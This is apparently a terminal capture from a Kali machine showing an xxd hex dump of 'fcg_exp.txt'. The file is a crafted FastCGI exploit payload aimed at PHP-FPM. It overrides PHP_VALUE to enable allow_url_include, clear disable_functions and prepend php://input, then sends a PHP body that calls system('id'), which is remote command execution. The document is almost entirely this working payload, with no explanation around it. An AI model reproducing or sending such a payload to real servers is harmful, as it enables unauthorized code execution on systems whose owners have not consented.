 w0s1np@kali:~$ xxd fcg_exp.txt
00000000: 0101 0001 0008 0000 0001 0000 0000 0000  ................
00000010: 0104 0001 0104 0400 0f08 5345 5256 4552  ..........SERVER
00000020: 5f50 524f 544f 434f 4c48 5454 502f 312e  _PROTOCOLHTTP/1.
00000030: 310e 0243 4f4e 5445 4e54 5f4c 454e 4754  1..CONTENT_LENGT
00000040: 4835 360e 0452 4551 5545 5354 5f4d 4554  H56..REQUEST_MET
00000050: 484f 4450 4f53 5409 4b50 4850 5f56 414c  HODPOST.KPHP_VAL
00000060: 5545 616c 6c6f 775f 7572 6c5f 696e 636c  UEallow_url_incl
00000070: 7564 6520 3d20 4f6e 0a64 6973 6162 6c65  ude = On.disable
00000080: 5f66 756e 6374 696f 6e73 203d 200a 6175  _functions = .au
00000090: 746f 5f70 7265 7065 6e64 5f66 696c 6520  to_prepend_file
000000a0: 3d20 7068 703a 2f2f 696e 7075 740f 1753  = php://input..S
000000b0: 4352 4950 545f 4649 4c45 4e41 4d45 2f76  CRIPT_FILENAME/v
000000c0: 6172 2f77 7777 2f68 746d 6c2f 696e 6465  ar/www/html/inde
000000d0: 782e 7068 700d 0144 4f43 554d 454e 545f  x.php..DOCUMENT_
000000e0: 524f 4f54 2f0f 1053 4552 5645 525f 534f  ROOT/..SERVER_SO
000000f0: 4654 5741 5245 676f 202f 2066 6367 6963  FTWAREgo / fcgic
00000100: 6c69 656e 7420 0b09 5245 4d4f 5445 5f41  lient ..REMOTE_A
00000110: 4444 5231 3237 2e30 2e30 2e31 0000 0000  DDR127.0.0.1....
00000120: 0104 0001 0000 0000 0105 0001 0038 0000  .............8..
00000130: 3c3f 7068 7020 7379 7374 656d 2827 6964  <?php system('id
00000140: 2729 3b64 6965 2827 2d2d 2d2d 2d30 7663  ');die('-----0vc
00000150: 6462 3334 6f6a 7530 3962 3866 642d 2d2d  db34oju09b8fd---
00000160: 2d2d 0a27 293b 3f3e  --.');?>
w0s1np@kali:~$